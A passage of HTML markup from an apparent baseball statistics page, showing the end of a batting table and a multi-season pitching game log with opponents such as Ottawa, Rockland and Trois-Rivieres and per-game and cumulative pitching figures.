					<td><strong>5</strong></td>
					<td><strong>2</strong></td>
					<td><strong>1</strong></td>
					<td><strong>0</strong></td>
					<td><strong>2</strong></td>
					<td><strong>1</strong></td>
					<td><strong>7</strong></td>
					<td><strong>0</strong></td>
					<td><strong>.238</strong></td>
				</tr>
								
			</table>
						
						<h2 class="psbb_page_regular_header">Pitching Game Log</h2>
				
			<table class="psbb_stats_table" width="100%" border="0" cellspacing="1" cellpadding="2" style="background: none;">
				<tr>
					<th width="6%" style="text-align:left">DATE</th>				
					<th width="10%" style="text-align:left">OPPONENT</th>
					<th width="4%">RES</th>
					<th width="4%">DEC</th>
					<th width="4%">IP</th>
					<th width="4%">R</th>
					<th width="4%">ER</th>
					<th width="4%">H</th>
					<th width="4%">SV</th>
					<th width="4%">BB</th>
					<th width="4%">SO</th>
					<th width="4%">BF</th>
					<th width="4%">OOBP</th>
					<th width="4%">OSLG</th>
					<th width="4%">OAVG</th>
					<th width="4%">ERA</th>
					<th width="4%">WHP</th>
				</tr>
				
								<tr >
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=153024&seasonid=32988">Tri-City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=550441">L 9-10</a></td>
					<td>-</td>
					<td>4.0</td>
					<td>6</td>
					<td>6</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>19</td>
					<td>.333</td>
					<td>.676</td>
					<td>.306</td>
					<td> 11.42</td>
					<td>1.38</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=32988">New York</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=550437">W 10-8</a></td>
					<td>-</td>
					<td>4.2</td>
					<td>5</td>
					<td>5</td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>20</td>
					<td>.300</td>
					<td>.579</td>
					<td>.278</td>
					<td>  9.64</td>
					<td>1.29</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=31982">&#64;Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=484987">W 9-4</a></td>
					<td>W</td>
					<td>6.2</td>
					<td>4</td>
					<td>4</td>
					<td>10</td>
					<td>0</td>
					<td>3</td>
					<td>3</td>
					<td>33</td>
					<td>.342</td>
					<td>.429</td>
					<td>.294</td>
					<td>  4.54</td>
					<td>1.50</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=31982">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=485036">L 1-4</a></td>
					<td>L</td>
					<td>5.2</td>
					<td>3</td>
					<td>3</td>
					<td>11</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>27</td>
					<td>.337</td>
					<td>.425</td>
					<td>.290</td>
					<td>  4.46</td>
					<td>1.46</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=31982">Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=486068">L 3-4</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>4</td>
					<td>4</td>
					<td>7</td>
					<td>0</td>
					<td>2</td>
					<td>4</td>
					<td>27</td>
					<td>.326</td>
					<td>.410</td>
					<td>.277</td>
					<td>  4.43</td>
					<td>1.40</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=31982">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=485029">W 5-4</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>8</td>
					<td>0</td>
					<td>3</td>
					<td>4</td>
					<td>30</td>
					<td>.326</td>
					<td>.394</td>
					<td>.277</td>
					<td>  4.27</td>
					<td>1.39</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=31982">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=485026">L 7-9</a></td>
					<td>L</td>
					<td>2.0</td>
					<td>6</td>
					<td>6</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>15</td>
					<td>.320</td>
					<td>.402</td>
					<td>.273</td>
					<td>  4.50</td>
					<td>1.37</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=31982">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=486059">W 2-1</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>25</td>
					<td>.306</td>
					<td>.355</td>
					<td>.256</td>
					<td>  3.60</td>
					<td>1.26</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=31982">Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=485015">L 1-4</a></td>
					<td>L</td>
					<td>7.2</td>
					<td>3</td>
					<td>3</td>
					<td>5</td>
					<td>0</td>
					<td>2</td>
					<td>3</td>
					<td>32</td>
					<td>.309</td>
					<td>.360</td>
					<td>.253</td>
					<td>  3.89</td>
					<td>1.27</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=31982">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=484915">L 4-9</a></td>
					<td>L</td>
					<td>4.0</td>
					<td>6</td>
					<td>5</td>
					<td>9</td>
					<td>0</td>
					<td>3</td>
					<td>3</td>
					<td>23</td>
					<td>.314</td>
					<td>.381</td>
					<td>.266</td>
					<td>  3.96</td>
					<td>1.35</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=31982">&#64;Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=485986">L 2-4</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>4</td>
					<td>4</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>6</td>
					<td>25</td>
					<td>.279</td>
					<td>.354</td>
					<td>.230</td>
					<td>  3.06</td>
					<td>1.14</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=31982">Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=484998">L 3-6</a></td>
					<td>-</td>
					<td>7.1</td>
					<td>2</td>
					<td>0</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>31</td>
					<td>.270</td>
					<td>.356</td>
					<td>.221</td>
					<td>  2.39</td>
					<td>1.10</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=31982">&#64;Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=485045">L 3-7</a></td>
					<td>L</td>
					<td>5.0</td>
					<td>5</td>
					<td>5</td>
					<td>8</td>
					<td>0</td>
					<td>2</td>
					<td>7</td>
					<td>24</td>
					<td>.300</td>
					<td>.384</td>
					<td>.233</td>
					<td>  3.32</td>
					<td>1.21</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=31982">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=484995">W 2-1</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>9</td>
					<td>28</td>
					<td>.250</td>
					<td>.235</td>
					<td>.176</td>
					<td>  1.29</td>
					<td>.93</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=31982">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=484990">L 2-9</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>3</td>
					<td>1</td>
					<td>6</td>
					<td>0</td>
					<td>3</td>
					<td>2</td>
					<td>28</td>
					<td>.357</td>
					<td>.250</td>
					<td>.250</td>
					<td>  1.50</td>
					<td>1.50</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=31273">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447631">L 4-6</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>5</td>
					<td>5</td>
					<td>6</td>
					<td>0</td>
					<td>3</td>
					<td>8</td>
					<td>27</td>
					<td>.307</td>
					<td>.367</td>
					<td>.260</td>
					<td>  3.52</td>
					<td>1.19</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=31273">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447518">W 6-4</a></td>
					<td>W</td>
					<td>5.0</td>
					<td>3</td>
					<td>3</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>21</td>
					<td>.305</td>
					<td>.367</td>
					<td>.261</td>
					<td>  3.27</td>
					<td>1.17</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=31273">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447625">W 2-1</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>30</td>
					<td>.304</td>
					<td>.366</td>
					<td>.262</td>
					<td>  3.15</td>
					<td>1.20</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=31273">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447618">L 0-2</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>2</td>
					<td>2</td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>9</td>
					<td>29</td>
					<td>.304</td>
					<td>.373</td>
					<td>.263</td>
					<td>  3.35</td>
					<td>1.21</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=31273">&#64;Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447723">L 0-4</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>2</td>
					<td>2</td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>23</td>
					<td>.314</td>
					<td>.394</td>
					<td>.274</td>
					<td>  3.47</td>
					<td>1.28</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=31273">&#64;Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447667">L 4-5</a></td>
					<td>L</td>
					<td>5.0</td>
					<td>3</td>
					<td>3</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>20</td>
					<td>.321</td>
					<td>.412</td>
					<td>.281</td>
					<td>  3.51</td>
					<td>1.32</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=31273">&#64;Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447554">L 2-10</a></td>
					<td>L</td>
					<td>2.2</td>
					<td>6</td>
					<td>6</td>
					<td>8</td>
					<td>0</td>
					<td>3</td>
					<td>1</td>
					<td>19</td>
					<td>.319</td>
					<td>.395</td>
					<td>.278</td>
					<td>  3.36</td>
					<td>1.33</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=31273">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447606">L 3-6</a></td>
					<td>L</td>
					<td>6.0</td>
					<td>5</td>
					<td>4</td>
					<td>7</td>
					<td>0</td>
					<td>2</td>
					<td>5</td>
					<td>27</td>
					<td>.299</td>
					<td>.388</td>
					<td>.262</td>
					<td>  2.59</td>
					<td>1.20</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=137644&seasonid=31273">Hollywood</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447601">W 8-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>0</td>
					<td>0</td>
					<td>9</td>
					<td>27</td>
					<td>.294</td>
					<td>.366</td>
					<td>.258</td>
					<td>  2.21</td>
					<td>1.17</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=31273">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447599">W 5-4</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>4</td>
					<td>2</td>
					<td>7</td>
					<td>0</td>
					<td>2</td>
					<td>4</td>
					<td>29</td>
					<td>.299</td>
					<td>.386</td>
					<td>.262</td>
					<td>  2.54</td>
					<td>1.22</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=133541&seasonid=31273">Salina</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447594">W 2-1</a></td>
					<td>W</td>
					<td>8.0</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>30</td>
					<td>.297</td>
					<td>.376</td>
					<td>.260</td>
					<td>  2.54</td>
					<td>1.21</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=31273">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447750">W 8-4</a></td>
					<td>W</td>
					<td>7.2</td>
					<td>4</td>
					<td>3</td>
					<td>10</td>
					<td>0</td>
					<td>2</td>
					<td>6</td>
					<td>36</td>
					<td>.305</td>
					<td>.392</td>
					<td>.265</td>
					<td>  2.90</td>
					<td>1.26</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=31273">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447589">L 4-6</a></td>
					<td>L</td>
					<td>5.1</td>
					<td>4</td>
					<td>4</td>
					<td>8</td>
					<td>0</td>
					<td>2</td>
					<td>6</td>
					<td>25</td>
					<td>.293</td>
					<td>.360</td>
					<td>.247</td>
					<td>  2.70</td>
					<td>1.16</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=31273">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447584">W 5-2</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>25</td>
					<td>.254</td>
					<td>.302</td>
					<td>.210</td>
					<td>  1.50</td>
					<td>.94</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=31273">&#64;Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=467796">L 2-3</a></td>
					<td>L</td>
					<td>5.0</td>
					<td>2</td>
					<td>2</td>
					<td>3</td>
					<td>0</td>
					<td>3</td>
					<td>3</td>
					<td>20</td>
					<td>.238</td>
					<td>.282</td>
					<td>.179</td>
					<td>  1.50</td>
					<td>.83</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=31273">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=447580">W 3-0</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>22</td>
					<td>.182</td>
					<td>.182</td>
					<td>.182</td>
					<td>  0.00</td>
					<td>.57</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=31240">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=432525">W 9-3</a></td>
					<td>W</td>
					<td>7.1</td>
					<td>3</td>
					<td>3</td>
					<td>5</td>
					<td>0</td>
					<td>3</td>
					<td>4</td>
					<td>30</td>
					<td>.327</td>
					<td>.429</td>
					<td>.245</td>
					<td>  2.70</td>
					<td>1.20</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Sep  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=31240">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=431645">W 6-1</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>8</td>
					<td>25</td>
					<td>.320</td>
					<td>.458</td>
					<td>.292</td>
					<td>  1.50</td>
					<td>1.33</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=30812">New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388168">W 2-0</a></td>
					<td>W</td>
					<td>7.2</td>
					<td>0</td>
					<td>0</td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>8</td>
					<td>29</td>
					<td>.287</td>
					<td>.370</td>
					<td>.241</td>
					<td>  3.27</td>
					<td>1.08</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=30812">&#64;Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388270">W 7-5</a></td>
					<td>W</td>
					<td>6.0</td>
					<td>4</td>
					<td>2</td>
					<td>7</td>
					<td>0</td>
					<td>2</td>
					<td>9</td>
					<td>27</td>
					<td>.290</td>
					<td>.380</td>
					<td>.246</td>
					<td>  3.48</td>
					<td>1.10</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=30812">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388060">W 3-1</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>26</td>
					<td>.288</td>
					<td>.378</td>
					<td>.243</td>
					<td>  3.50</td>
					<td>1.08</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=30812">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388162">W 3-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>6</td>
					<td>26</td>
					<td>.291</td>
					<td>.385</td>
					<td>.249</td>
					<td>  3.64</td>
					<td>1.11</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=30812">&#64;Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388104">W 5-2</a></td>
					<td>W</td>
					<td>7.2</td>
					<td>2</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>30</td>
					<td>.295</td>
					<td>.397</td>
					<td>.253</td>
					<td>  3.81</td>
					<td>1.14</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Aug  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=30812">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388158">W 5-4</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>3</td>
					<td>2</td>
					<td>4</td>
					<td>0</td>
					<td>3</td>
					<td>4</td>
					<td>28</td>
					<td>.297</td>
					<td>.406</td>
					<td>.256</td>
					<td>  3.93</td>
					<td>1.16</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=30812">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388153">W 6-4</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>3</td>
					<td>3</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>7</td>
					<td>29</td>
					<td>.301</td>
					<td>.415</td>
					<td>.261</td>
					<td>  4.03</td>
					<td>1.17</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=30812">Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388152">L 1-3</a></td>
					<td>L</td>
					<td>8.0</td>
					<td>3</td>
					<td>3</td>
					<td>8</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>32</td>
					<td>.300</td>
					<td>.423</td>
					<td>.259</td>
					<td>  4.05</td>
					<td>1.16</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=30812">&#64;Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388095">W 4-2</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>1</td>
					<td>1</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>26</td>
					<td>.298</td>
					<td>.437</td>
					<td>.256</td>
					<td>  4.13</td>
					<td>1.15</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jul  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=30812">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388146">W 8-7</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>7</td>
					<td>6</td>
					<td>7</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>28</td>
					<td>.301</td>
					<td>.438</td>
					<td>.255</td>
					<td>  4.43</td>
					<td>1.17</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jul  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=30812">Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388141">W 9-7</a></td>
					<td>-</td>
					<td>5.1</td>
					<td>4</td>
					<td>4</td>
					<td>9</td>
					<td>0</td>
					<td>2</td>
					<td>6</td>
					<td>29</td>
					<td>.303</td>
					<td>.433</td>
					<td>.253</td>
					<td>  4.03</td>
					<td>1.17</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=30812">Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388139">L 2-4</a></td>
					<td>L</td>
					<td>9.0</td>
					<td>4</td>
					<td>4</td>
					<td>8</td>
					<td>0</td>
					<td>1</td>
					<td>4</td>
					<td>35</td>
					<td>.283</td>
					<td>.412</td>
					<td>.240</td>
					<td>  3.76</td>
					<td>1.08</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=122467&seasonid=30812">Dom Republic</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388135">W 3-2</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>6</td>
					<td>0</td>
					<td>1</td>
					<td>6</td>
					<td>25</td>
					<td>.288</td>
					<td>.388</td>
					<td>.239</td>
					<td>  3.71</td>
					<td>1.10</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=30812">&#64;Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388082">W 4-2</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>2</td>
					<td>2</td>
					<td>8</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>29</td>
					<td>.289</td>
					<td>.404</td>
					<td>.237</td>
					<td>  3.93</td>
					<td>1.12</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=105919&seasonid=30812">Cuba</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388128">W 11-3</a></td>
					<td>W</td>
					<td>9.0</td>
					<td>3</td>
					<td>3</td>
					<td>7</td>
					<td>0</td>
					<td>0</td>
					<td>5</td>
					<td>33</td>
					<td>.285</td>
					<td>.398</td>
					<td>.223</td>
					<td>  4.25</td>
					<td>1.11</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>Jun  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=84756&seasonid=30812">Ottawa</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388123">W 8-4</a></td>
					<td>W</td>
					<td>7.0</td>
					<td>3</td>
					<td>2</td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>5</td>
					<td>28</td>
					<td>.311</td>
					<td>.425</td>
					<td>.228</td>
					<td>  4.79</td>
					<td>1.26</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Jun  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=30812">Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388120">W 6-4</a></td>
					<td>W</td>
					<td>6.1</td>
					<td>4</td>
					<td>4</td>
					<td>5</td>
					<td>0</td>
					<td>3</td>
					<td>6</td>
					<td>27</td>
					<td>.355</td>
					<td>.537</td>
					<td>.264</td>
					<td>  5.93</td>
					<td>1.46</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=49318&seasonid=30812">&#64;Trois-Rivieres</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=417082">W 5-3</a></td>
					<td>-</td>
					<td>1.1</td>
					<td>1</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>9</td>
					<td>.371</td>
					<td>.645</td>
					<td>.300</td>
					<td>  6.14</td>
					<td>1.64</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>May 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=87429&seasonid=30812">&#64;Sussex County</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388226">W 11-4</a></td>
					<td>-</td>
					<td>6.0</td>
					<td>4</td>
					<td>4</td>
					<td>6</td>
					<td>0</td>
					<td>2</td>
					<td>5</td>
					<td>26</td>
					<td>.308</td>
					<td>.708</td>
					<td>.250</td>
					<td>  6.00</td>
					<td>1.33</td>
				</tr>
								<tr >
					<td style="text-align:left" nowrap>May 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6663&seasonid=30812">&#64;New Jersey</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=388011">L 4-8</a></td>
					<td>L</td>
					<td>0.0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>.000</td>
					<td>.000</td>
					<td>.000</td>
					<td>  0.00</td>
					<td>.00</td>
				</tr>
								<tr class='psbb_row_alt'>
					<td style="text-align:left" nowrap>Sep 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=12021&seasonid=30642">&#64;Rockland</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=376044">L 2-3</a></td>
					<td>-</td>
					<td>7.0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>4</td>
					<td>9</td>
					<td>27</td>
					<td>.281</td>
					<td>.390</td>
					<td>.232</td>
					<td>  2.30</td>
					<td>1.15</td>
				</tr>
								<tr >
